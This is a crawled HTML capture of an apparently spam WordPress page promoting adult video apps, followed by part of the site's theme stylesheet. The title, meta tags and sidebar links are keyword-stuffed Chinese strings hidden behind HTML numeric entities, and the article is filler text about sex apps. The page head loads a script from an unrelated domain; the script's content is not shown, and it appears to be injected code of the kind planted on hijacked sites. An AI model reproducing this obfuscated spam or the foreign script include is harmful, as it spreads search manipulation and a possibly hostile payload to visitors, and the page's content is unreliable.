

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gznlwq.com/162.html
body_size: 6380
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<link rel="pingback" href="http://www.gznlwq.com/xmlrpc.php">
<title>&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30007;&#22899;&#24202;&#19978;&#24320;&#36710;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;</title>
<!--[if lt IE 9]>
<script src="http://www.gznlwq.com/wp-content/themes/ophelia/assets/js/html5.js"></script>
<![endif]-->

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30007;&#22899;&#24202;&#19978;&#24320;&#36710;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<meta name="keywords" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30007;&#22899;&#24202;&#19978;&#24320;&#36710;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<link rel="canonical" href="http://www.gznlwq.com/162.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30007;&#22899;&#24202;&#19978;&#24320;&#36710;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30007;&#22899;&#24202;&#19978;&#24320;&#36710;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:url" content="http://www.gznlwq.com/162.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#097;&#112;&#112;&#35270;&#39057;" />
<meta property="article:section" content="&#25104;&#20154;&#097;&#112;&#112;&#35270;&#39057;" />
<meta property="article:published_time" content="2024-06-20T09:49:13+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30007;&#22899;&#24202;&#19978;&#24320;&#36710;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta name="twitter:title" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30007;&#22899;&#24202;&#19978;&#24320;&#36710;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.gznlwq.com\/","name":"&#25104;&#20154;&#97;&#112;&#112;&#35270;&#39057;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.gznlwq.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.gznlwq.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#097;&#112;&#112;&#35270;&#39057; &raquo; Feed" href="http://www.gznlwq.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gznlwq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.gznlwq.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ophelia-style-css'  href='http://www.gznlwq.com/wp-content/themes/ophelia/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ophelia-owl-theme-css'  href='http://www.gznlwq.com/wp-content/themes/ophelia/assets/css/owl.theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ophelia-owl-transitions-main-css'  href='http://www.gznlwq.com/wp-content/themes/ophelia/assets/css/owl.transitions.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ophelia-owl-carousel-css'  href='http://www.gznlwq.com/wp-content/themes/ophelia/assets/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ophelia-font-awesome-css'  href='http://www.gznlwq.com/wp-content/themes/ophelia/assets/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.gznlwq.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.gznlwq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.gznlwq.com/wp-content/themes/ophelia/assets/js/owl.carousel.js'></script>
<script type='text/javascript' src='http://www.gznlwq.com/wp-content/themes/ophelia/assets/js/main.js'></script>
<link rel='https://api.w.org/' href='http://www.gznlwq.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gznlwq.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.gznlwq.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.gznlwq.com/?p=162' />
<link rel="alternate" type="application/json+oembed" href="http://www.gznlwq.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gznlwq.com%2F162.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.gznlwq.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gznlwq.com%2F162.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>
<body class="post-template-default single single-post postid-162 single-format-standard">
	<div id="wrapper" class="wrapper">
		<header id="header" class="header">
			<div class="container">
				<div class="gutter clearfix">
											<a href="http://www.gznlwq.com/"><h1 class="logo">Ophelia<span class="gray">Themes</span></h1></a>
										<div class="search-form">
	<form action="http://www.gznlwq.com/" method="post">
		<div class="search-field">
			<input class="text" name="s" type="text" value="" placeholder="Search ..." />
		</div>
		<input class="icon-search" name="submit" type="submit" value="" />
	</form>
</div>					<nav class="menu-top-container">
												   <ul class="menu-top"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>											</nav>
					<nav class="menu-top-mob-container">
					    <a class="menu-icon" href="#">Menu</a>
												   <ul class="menu-top-mob"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>											
					</nav>
				</div>
			</div>
		</header>   		<div id="content" class="content">
			<div class="section-page-sidebar">
				<div class="container">
					<div class="column-container">
						<div class="page-container left">
							<div class="gutter">
								<article class="article-post">
									<h2>&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30007;&#22899;&#24202;&#19978;&#24320;&#36710;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</h2>
									<p class="meta">
										<span>Posted by admin</span> 
										<span>Date:  2024年6月20日</span>
									</p>
																		
									<div class="article-text"><p>　　在现代社会，男女之间的关系日益开放，男女之间的亲密关系也变得越来越普遍。随着这种趋势的出现，一个新的市场在悄然兴起：男女床上开车软件。</p>
<p>　　男女床上开车软件是为了帮助情侣或夫妻在床上更好的享受亲密时刻而开发的应用程序。它提供了一种全新的互动方式，使男女之间的性生活更加丰富和创新。</p>
<p>　　这类软件的功能多种多样，可以满足不同情侣的需求。其中一种常见的功能是情感沟通，它可以帮助一对情侣更好地了解对方的需求和喜好，有助于建立更加密切和和谐的关系。</p>
<p>　　另一种常见的功能是性技巧教学。通过这种软件，男女可以学习并尝试各种不同的性技巧和体位。它提供了详细的说明和图解，让用户更加容易理解和掌握。这不仅有利于改善性生活的质量，还可以增进双方对彼此的了解和信任。</p>
<p>　　除了情感沟通和性技巧教学，男女床上开车软件还提供其他一些有趣的功能。例如，一些软件可以根据用户的体重、身高、年龄等个人信息，为用户提供个性化的性生活建议和推荐。这对于那些在性方面缺乏自信或经验的人来说，是一种很好的帮助。</p>
<p>　　此外，有些男女床上开车软件还可以通过情感匹配算法来寻找和配对合适的性伴侣。这意味着用户可以在应用程序中找到与自己性取向和偏好相符的人，从而建立更加稳定和满意的关系。</p>
<p>　　当然，男女床上开车软件也存在一些问题和挑战。首先是隐私问题。由于这类软件涉及到用户的性生活和个人隐私，保护用户的隐私是至关重要的。开发者需要确保用户的个人信息和性生活数据得到妥善保护，以免造成不必要的尴尬和麻烦。</p>
<p>　　此外，男女床上开车软件的可靠性和准确性也是一个问题。由于这类软件的开发和更新需要丰富的专业知识和数据支持，开发者需要确保其提供的信息和建议准确无误。否则，用户可能会因为错误的指导而受到伤害。</p>
<p>　　总的来说，男女床上开车软件是一个有潜力和市场需求的新兴领域。它不仅可以丰富和提升男女之间的性生活，还可以促进情侣或夫妻之间的情感沟通和理解。然而，开发者需要认真对待隐私保护和信息准确性的问题，以确保用户能够安全和愉快地使用这类软件。</p>
</div>
									<div class="padinate-page"></div> 
									<p class="tags-post"></p> 
									<div class="clear"></div>
								</article>
															</div>
						</div>
					    <div class="sidebar-container right">
	<div class="gutter">
							<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.gznlwq.com/473.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#25937;&#24613;&#97;&#112;&#112;&#23448;&#26041;&#23433;&#21331;&#29256;&#39044;&#32422;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/470.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/468.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#97;&#112;&#112;&#35270;&#39057;&#24590;&#20040;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/466.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#31867;&#20284;&#20110;&#19997;&#29916;&#40644;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/464.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#23548;&#33322;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/462.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#38405;&#35835;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/460.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#28145;&#22812;&#20108;&#32500;&#30721;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/458.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30475;&#29255;&#30340;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/456.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#25163;&#26426;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/453.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#19978;&#21738;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/451.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#29255;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#27745;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/449.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#33529;&#26524;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/447.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#24590;&#20040;&#21368;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/445.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#20248;&#20511;&#97;&#112;&#112;&#36151;&#27454;&#20837;&#21475;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/443.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#19979;&#36733;&#97;&#112;&#112;&#19979;&#36733;&#20108;&#32500;&#30721;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/441.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#97;&#112;&#112;&#23433;&#21331;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/439.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#53;&#49;&#35910;&#22902;&#30701;&#35270;&#39057;&#20108;&#32500;&#30721;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/437.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#26368;&#26032;&#31456;&#33410;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/435.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#29392;&#29432;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#97;&#112;&#112;&#19997;&#29916;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/432.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#22825;&#22825;&#30475;&#29255;&#97;&#112;&#112;&#20813;&#36153;&#29256;&#19979;&#36733;&#19997;&#29916;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/430.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#25104;&#29256;&#20154;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/428.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#25104;&#29256;&#20154;&#27491;&#35268;&#29256;&#19979;&#36733;&#23433;&#35013;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/426.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#25104;&#20154;&#40644;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/424.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#39321;&#34121;&#20234;&#20154;&#35270;&#39057;&#25163;&#26426;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gznlwq.com/422.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#32593;&#30424;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</aside>			</div>
</div>					</div>
				</div>
			</div>
		</div>
		<footer id="footer" class="footer">
			<div class="container">
				<div class="widgets-container column-container">
					<div class="column-3-12">
						<div class="gutter">
								
								<aside class="widget">
									<h3 class="widget-title">Recent Posts</h3>
									<ul>
											<li><a href='http://www.gznlwq.com/473.html'>&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#25937;&#24613;&#97;&#112;&#112;&#23448;&#26041;&#23433;&#21331;&#29256;&#39044;&#32422;&#65288;&#20170;&#26085;&#41;</a></li>
	<li><a href='http://www.gznlwq.com/470.html'>&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a></li>
	<li><a href='http://www.gznlwq.com/468.html'>&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#97;&#112;&#112;&#35270;&#39057;&#24590;&#20040;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a></li>
	<li><a href='http://www.gznlwq.com/466.html'>&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#31867;&#20284;&#20110;&#19997;&#29916;&#40644;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></li>
	<li><a href='http://www.gznlwq.com/464.html'>&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#23548;&#33322;&#65288;&#20170;&#26085;&#41;</a></li>
	<li><a href='http://www.gznlwq.com/462.html'>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#38405;&#35835;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></li>
	<li><a href='http://www.gznlwq.com/460.html'>&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#28145;&#22812;&#20108;&#32500;&#30721;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a></li>
	<li><a href='http://www.gznlwq.com/458.html'>&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30475;&#29255;&#30340;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></li>
	<li><a href='http://www.gznlwq.com/456.html'>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#25163;&#26426;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#65288;&#24050;&#26356;&#26032;&#41;</a></li>
	<li><a href='http://www.gznlwq.com/453.html'>&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#19978;&#21738;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a></li>
									</ul>
								</aside>
													
						</div>
					</div>
					<div class="column-3-12">
						<div class="gutter">
								
								<aside class="widget">
									<h3 class="widget-title">Tag Cloud</h3>
									<div>
																			</div>
								</aside>
								
						</div>
					</div>
					<div class="column-3-12">
						<div class="gutter">
								
								<aside class="widget">
									<h3 class="widget-title">Pages</h3>
									<ul>
										<li class="page_item page-item-2 current_page_parent"><a href="http://www.gznlwq.com/home">首页</a></li>
									</ul>
								</aside>
								
						</div>
					</div>
					<div class="column-3-12">
						<div class="gutter">
								
								<aside class="widget">
									<h3 class="widget-title">Categories</h3>
									<ul>
											<li class="cat-item cat-item-3"><a href="http://www.gznlwq.com/category/3">&#25104;&#20154;&#097;&#112;&#112;&#35270;&#39057;</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.gznlwq.com/category/uncategorized">未分类</a>
</li>
									</ul>
								</aside>
								
						</div>
					</div>
				</div>
				<div class="copyright-container">
					<div class="copyright gutter clearfix">
					     <p class="left">Copyright &copy; 2015 &#25104;&#20154;&#097;&#112;&#112;&#35270;&#39057; All Rights Reserved.</p>						<p class="right">Theme created by <a href="http://www.themestune.com/">Themes Tune</a>. Powered by<a href="http://wordpress.org/"> WordPress.org</a></p>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.gznlwq.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gznlwq.com/wp-content/themes/ophelia/style.css?ver=5.4.18
body_size: 10889
content:
/*
Theme Name: Ophelia
Author: Themes Tune
Theme URI: http://www.themestune.com/theme/ophelia-free
Author URI: http://www.themestune.com
Description: Simple, creative and made with state of the art technology. The structure of this clean and responsive WordPress Theme will simplify your work with content. You can easily use it for any of your company's activities. At the same time, you will be pleasantly surprised by the ease of using the administration panel, made specifically for small business requirements and necessities.
Version: 1.0.3
Tags: blue, black, white, light, one-column, two-columns, right-sidebar, responsive-layout, custom-menu, custom-background, editor-style, featured-images, full-width-template, theme-options, threaded-comments, translation-ready
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain:  ophelia
*/

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure,  footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
outline: 0;
font-size: 100%;
vertical-align: baseline;
background: transparent;
}
html {
font-size: 100%;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
body {
font: normal 400 14px/1 'titillium_webregular', Arial, sans-serif
}
article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section { 
display: block;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
content: '';
content: none;
}
a {
margin: 0;
padding: 0;
font-size: 100%;
vertical-align: baseline;
background: transparent;
max-width: 100%;
text-decoration: none;
}
/* change colours to suit your needs */
ins {
background-color: #ff9;
color: #000;
text-decoration: none;
}
/* change colours to suit your needs */
mark {
background-color: #ff9;
color: #000; 
font-style: italic;
font-weight: bold;
}
del {
text-decoration: line-through;
}
abbr[title], dfn[title] {
border-bottom: 1px dotted;
cursor: help;
}
table {
border-collapse: collapse;
border-spacing: 0;
width: 100%;
}
/* change border colour to suit your needs */
hr {
display: block;
height: 1px;
border: 0;   
border-top: 1px solid #cccccc;
margin: 1em 0;
padding: 0;
}
input, select {
vertical-align: middle;
}
a:focus, input:focus, select:focus, textarea:focus {
outline: 0;
}
img{
max-width: 100%;
border: 0;
height:auto;
-ms-interpolation-mode: bicubic;
}
input[type=submit] {
-webkit-appearance: none;
}
audio {
max-width: 100%;
}
@-ms-viewport{
width: device-width;
}

/**  grid system  **/
.clear {
display: block;
width: 100%;
height: 0px;
clear: both;
overflow: hidden;
visibility: hidden;
font: 400 0px/0px Arial;
}
.wrapper, .clearfix, .column-container {
*zoom: 1;
}
.clearfix:before, .clearfix:after, .column-container:before, .column-container:after {
content: '';
display: block;
width: 100%;
height: 0px;
overflow: hidden;
visibility: hidden;
text-indent: -99999px;
}
.clearfix:after, .column-container:after {
clear: both;
}
.container {
margin: 0 auto;
width: 1116px;
}
.gutter {
margin-left: 9px;
margin-right: 9px;
}
.fullwidth, .portfolio-item img, .article-image img, .instagram-post img {
display: block;
max-width: 100%;
}
.column-container .column-1-12,
.column-container .column-2-12,
.column-container .column-1-5,
.column-container .column-3-12,
.column-container .column-4-12,
.column-container .column-5-12,
.column-container .column-6-12,
.column-container .column-7-12,
.column-container .column-8-12,
.column-container .column-9-12,
.column-container .column-10-12,
.column-container .column-11-12,
.column-container .column-12-12 {
float: left;
}
.column-1-12 {
width: 8.333333333333333%;
}
.column-2-12 {
width: 16.66666666666667%;
}
.column-1-5 {
width: 20%;
}
.column-3-12 {
width: 25%;
}
.column-4-12 {
width: 33.33333333333333%;
}
.column-5-12 {
width: 41.66666666666667%;
}
.column-6-12 {
width: 50%;
}
.column-7-12 {
width: 58.33333333333333%;
}
.column-8-12 {
width: 66.66666666666667%;
}
.column-9-12 {
width: 75%;
}
.column-10-12 {
width: 83.33333333333333%;
}
.column-11-12 {
width: 91.66666666666667%;
}
.column-12-12 {
width: 100%;
}
.left, .column-container .left {
float: left;
}
